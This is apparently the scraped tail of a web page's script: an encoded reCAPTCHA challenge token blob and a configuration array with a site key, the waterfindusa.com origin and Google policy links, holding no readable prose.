Do8O7wpFDw4IudDDCsATDoMKNwojCpcOZwq3DosKRw63DnHjCkmEZARDClhRFw7HClsOfPm8TOCx1wpnCvcOfw4RuH8OUH8K1Lnwww5LDpsOsw5zDjMO9bxjDnsKIw512w7nCni8wCcKSw6VsBh/CrcOpDMKgO1nCmTomQEFUS8OzT8K8woIgJcOQw4bCnyttw6jCnMOBw5jDssK8wrzDscKpdcKCG8OXwr9yecKFw7NVIsOzw5fCv8KxXsOHwpItAsK0wpZBwqvCi8KJA8OXB1rDrAAtesK/w54Swrkow4Bfw6J1wrbCoC9VdsKOHcOdwqswwrjDj8OtJsK8bAzDocKYwpbCusKTwqAxEMK5wrfDulYKRsKLw694D3JwdcKFw4xiDE1jw4gCw4F2wo/[base64]/[base64]/Dh8KqUcKDw5HCusOGw7p+b0bCihLDvcObwrnDuS0/[base64]/DtlR1wqzCh2PDnXdHwp8LwoHCvjLDicKcw4w1BFQ5YMKAw7nCiMOjw4TDqMO0wqbClmAvdMOLw6hcw7DDrcKSARRgwoXDp3M5IcKYw7PCu8OaBsOGwq0VAcKMCcK1SGZaw5QqKcOew7rDlSTCisOAXDonch4Qw7fCkT5/wrPDjzNWR8KZwoFVYMOww67DqX/[base64]/Dj8K3HMKUwo7CvmLCj8KuQnnDpcOSwq0bOSDCo8KSF8OpDcK/w5vCoMKtQg/Cr1zClsKgw41hwrZYw5R2WH4mc0Z6w4fCiRLDjFh9aB8Tw6gxZVM6G8K8EUV7w5AvOHEOwo8vVcOGLcOYeiLClVLDrsKywr7DhFfChMK2HSIpE0LDi8K5w63CsMKLS8ONPcOww7PCsAHDjsOLGG3ChMKcGsO/wobDtMOMXijCgCjDoVPCu8OZG8OaScOTR8OEw5UzGcOHworCmMO9eSLCiwgPwrfCiV8Nwqd2w7DDm8K/w4IlNcOowrXDl2LDl3nCnsKifUdbV8OJw4bDu8K0PEdqw4LCoMK9wppWMcORw4/Dk1lUw77Dsw8wwr3Dj2tlw65bGcOlwro8w7Q2TcObQTvCvjtAUcKjwqjCt8OIw57CsMOjw4dKbBfDn8Ohwr/Cv2h5csOIwrJFcMOGw5lDa8OZw5zDvwxJw6tUwqDClwxWd8OJwpPDrMOOI8KPw4LDl8KYdcOSwrLCszJ1e2QaTAbDvsO3w45hA8KnFA1aw7/CrjrDmRTCvX0sa8OJw48sA8KrwpMxw4XDkMOfD2TDv8KocU7Cgk/CvMKcOsOIw7fCo2I7wrDCmMOLw53DlMKWwq/CpF5gA8OuJwtGw6jDp8Okwq7Dk8KZw5nDhsKBwrxww59WT8Ovw7LDuSZWay18wpJjacK/w4PCl8Krw4cswqbCqcONMsKTw4zCj8O2cVTDvMKfwqsYw5gqw5Z2emw+wohtO0IZJsK4WE7DrkE6Pn0IwonCn8OAd8O+WMOvwr4jw64/wrHCocK6w6jDqsKWJQLCrwnDnTQRJArCqcK6w6kTYy1Mw5TChV1UwoTCjsKqNcODwqsUwr1ewrANwpNHwovCgWzDpw7Dnk/DhQTCrElOPsOeVcKScF7CswbDkQIHLsKVwq3CrMKRw7wPWcO0BcOOw6TCi8K0NRXDicOEwrkQwqpHw4TDrcOdbFbCksKfCcOtw7zCncKTwqBUwpE8AiDDqMKUZnbDnBfCthYYb0R0dsOAw7LCmRVoL0nDj8KgC8OIHMOJDTQeZkU/LB/CjnbDq8Osw4nDh8K/[base64]/DjcOLwoLCvS7Dlicqcw5VwqY+OFUqwrPCscKkwotkw7hSw5rDlMKewqsGw4k+woXDljPClh/[base64]/CoMOTw7fCpyDDuQvCtMKswoXCmcOzf8O4wrLCgsONVFrCrUHDkSrDmMOowq9HwobDjQQpw5ZNwp5SFsOGwrzCqQ/[base64]/DmsOPwop0JcO8fSVkdhgnw4bDglfDn8OFWsObwqoVw7Uhw7ECeC/CiGFdfXdSXQrCnzfDlsKLwqQCw5/CisOmecKkw6Qxw57Dn1HDkh3DoihvalFoGMOdJGx8wrHCtlx1OsOFw5VhEXzDgiJWw5giwrdyIXvCsAwSw5/ClcKTwrpoTMKGw4ENLybCkDYAEF59w73DsMKWcyA5w6zDhcOvwpPCqcOEVsKNw6HDvMKRwoxMw63CgsOQwp03woXDqMOkw7zDmwdEw5fCsgvDpsKGMwLCkh/DmA7CoGNEB8KRIUjDrTJDw4N0w6N/[base64]/w7HClMKZJEFZKkrCjMKmw7nCkSDDgTzCssKFPi3Cj8OSw5nCrQE0dcKVwrd4di4bRMOqw4LDuDjDvSofwo5oPcKiYQRLwoPDlsKVTGUSaCbDjcKsPlbClAzCrcK/dMKLcDgbwqpySMOdw7HCty54f8O4OcOzakvCosOkwrl5w5TDoCPDqsKCwpgkdTM8w5LDqMKww7hSw5RtIMKNSz9NwrbDgcKSHHfDsTfCsQd5UMOBw7p7CcOudG1yw7XDrDZ0DsKbacOewrXDt8OzFcKsworDpU/CrsOoCG0KUA0ickDDnznDpcKiNcKSCMOVSX/CtUA2bxYRR8OEw7gYw5rDuxQhJE57P8ObwqIHaz5fQw44w5NawqYCND57IsKxw5l9wo8qTVF6F0pwBhjCr8O7an0rwpfCjMKsJcKqVlTChSXClw0QZy/Dp8KOfsK5UMOCwonCiETDrDglw4XCpy/CpsOiwogcDsKFw5NUwqFqwqTDvsK4wrTDlsOeHsKybgMiRMKXA0BYf8KTw7vCiSnCq8Obw6LCmMOrVGfDq09oA8O5D3zDhMO+FMOFHWbCtsK3BsOoB8K+w6DDgAkSwoEswqXDn8KlwqJrblnDvsOPw7F1Hk1ewoRgA8OWYRLDqcOBXQF+w6/CoE44OsOcZkfDjcOUw63CuS3CsGzCgMOWw77CrGgSV8KqNlbCiWbDvMKqw5V7wpXDn8KFw6sJMizDsgQyw70GUMOlN391AsOtwrxKaMOZwoTDlsKWHE/CusKgw6HCuS7Di8KCw5HCh8K1woY8wpFYSWBow43CvQdrXcK5w4TDk8OpGsODw7LDtsO3w5QXbg9jCMKiZ8Kow4cVe8OOEMO0IMOOw6PDjEDCvlbDr8K8wqTCuMKzw75McsOUw5PDoFEdEy/Dnycmw7A0wogjwrbCsVDCrcOqw7LDvEx3wq/Cp8O0KyLCu8OSw4x2wp/[base64]/CkMO1A8Oawq/Du8KBw77Dgw4Tw6/DucKLwrkTw4DCgTbClsOIwozCo8KkwqkSRDjCvWpBVcOuRMOveMKnFsOPbcOZw7ZRCAPDmMKtccOWRws3DMKVw70Gw6LCvsKSw6c/w4vDlsOcw7/DilRhTD8VUTJMGA3DmcOLw5zDrsOZQhd3LzHCn8KeH0pdw5ZURXtZw7QhYDZXM8Kiw77CrBAWdcOoccO5TcKTw7hgw4DDgD1rw4PDnsOYYsOSGMK7E8OcwpMPYAPCnX/CiMKPW8ORZVvDmkEiCyB7wrcTw5PDjcKlw4NcQ8OcwpQsw5nChi52wovDtgTCvcOMXS1dwro8KXhHw77Coz7DksOECcOBSAsDJcOWw7nCtwXCgcKieMKlwq/CnQnDrAsqMMKyfzPDksKmwq8owoDDmnzDoFtyw5NTUATCl8KGX8O4woTDtAluahNUfcOjQMKuJD3Co8OhJsOWw7pJA8Oawoh/[base64]/[base64]/DuMO3ccOmwpBcw60WesOQwrLDscKdZgTDuS56w7LDuxLDnEAlwq1bw7/DinAud1sJw7/DgmNtw4TDnMOgw74Mwr0Xw6zDg8KwKgQ4Fy7Dq3pOHMOzO8O+KXbCssOnZHp3w4HDksO7wqjCn3XDucKiTlI8w5FIwqXCjmHDnsObw4fCgcKTwrnDosK1wp4oRcK4A3RPw4gbTFhPw5Amwp7CrcOZw6FLJcK1fcO/CcOFT0HCjhTDoUJyw6DCjsOBWFMGRmzDohIeKhzDjcKGbjTDkg3CnyrCsEpSwp09fjzDiMOMW8KuwonDqcK7wofDkBMpC8O1QXvDvMOmw63DlSzCrDjCpMOEP8O/QcKLw4thwoLCvU5FNi4kw4V9w4l/O19/[base64]/DncKYBEIqw4jCqcKXw7otXzVTcGPCrRp4w6LCoMKhXy3CkFkcJAjDmw/DiMKPO18+P27Dvnhew4pewojCnsOLwrrDg1rDhsOFFsObw4zDiBJ6wrXDsETDml89cWvDlCBUwoAXM8Omw6Udw7R9wrkiw5pmwqpIFMK4wrgUw4jDiiQzCjHCrMKYWMOYKMOOw4s/FcOkfgnCgwo0wo/CvB7Dn2BLwoQfw6UjAjgrIwbDhhPDvsOYD8ObaxnDucK4w4RuAiNJw7zCucKHVCLDiEZDw5rDlMOcwrvCk8K/S8KjTV5lZRJXwqouwpdMw6hbwrHCgWzCrFfDlQRRw4HDgxUEwp14S3BSw7jDkBrDuMKEDyp4CXPDom/[base64]/ChC/DiMKtIQDDlHRtwojCqD7DjR3Do8KkF1DDhGHCr8OYa08Gwq8Bw6MdQMOlakJYw4/[base64]/CtBU5woBzOMK+w6HCjcOlw6vDlsOBDU3DriYZw4rDgsOgJ8OBwqgPw6jDo2LDmi3DoWHCjENvD8OKDCfDpi8/w4jCnyMZw7Rzwpg2KVjCg8OwCMKkDsKKcMOIO8KBasO3dhV/[base64]/w7bDn8OKcX3DisOQw5rCgcOFI0zClcKBworCknXDoX3DjsOsQSIFSMOJw4hEw6fDnW7Dh8OMI8O9U1rDlmjDmsKkE8OiLUcjw40xVsORwrUvCsOXBhFlwqvDjMOPwpx/[base64]/Cq8OpRsOrfSg6d0vCl8KbF8OGAMKIC23Cj8KXMcK3GCjCrBrCtMOSJMOiw7V+wp3ClcKLwrfDgRIJD2jDs2oswqjCtMKgM8OjworDox7CpMKBwqjDi8K4KVzClMOPIUI1w7I2GiHCnMOJw6bDrcOjNF50w6wOw7/DuHJMw6khck/CqyNgw4rDnRXDshDDqcKlBCbCrsO9wozClMOCwrEKHHMPw4EASsO4T8OmWmXCqsKuw7TCmMOGFsOiwoMLO8Kawo3Cr8K8w5RUK8KFAsKCXyjDuMORw6Qnw5REwpnDpQLDiMOsw7DDvDvDp8O8wpDDosKQMsO5bA5sw6rCpTYLaMKowr/[base64]/HMOww5ExagvCmGxxFAPDqQhrccO4LMK3EDLCkV/DhArCnFTDnhnCosKPBntwwq3DscOyI1LCmsKNacOVwrZxwqPDjcO1wpPCrsKPw4LDrsO/SMKiV3/Du8KKdm0fw4XDkD7Cr8KrL8OlwrN1wp/[base64]/DiRnCvFhSN8Kfw7XCriPDl2U+wrHDuMOrw4LCi8K5DnjDhMKWw6QOw4XCtcKVw7zDj0/DncOdw6rCvyzCmsK0w7vDjkTDhMKzMy7CqcKXw5LDsXrDnCjCqwcww5l0EMOIdsKzwqnCgEfCqMOpw6wIXMK7wqbCrMKZTXoGw5rDlH3ChsOywqV0w600B8KaaMKADcOUJQsXwop3JMKGwrfCqUDCrAUqwr/[base64]/[base64]/[base64]/wpTDlcKuw445ZDspFMOXwqwONXIpFxAE\x22],null,[\x22conf\x22,null,\x226LeRnwocAAAAAGrLhxDt765iAD1sUD1gTHFU_Ymb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.waterfindusa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nl+DwPRESQpKXVn9VCUiPzJ4VkMNDt8+T24CYzD3Jmw\\u003d\x22,1,0,null,1,1769098497122,0,0,[4],null,[81,134,29,94,30],\x22RC-d1CAiLjlN3MGWg\x22,null,null,null,null,null,\x220dAFcWeA5Uezy6D0PG-dmMPmECkeJQKkXQkZWrARwFuGcAvHewbPckhWY4vsogHFjd70Q7t-eR683yN7AY68wLMcQqlSndjhy6Tw\x22,1769181297354]");
    </script></body></html>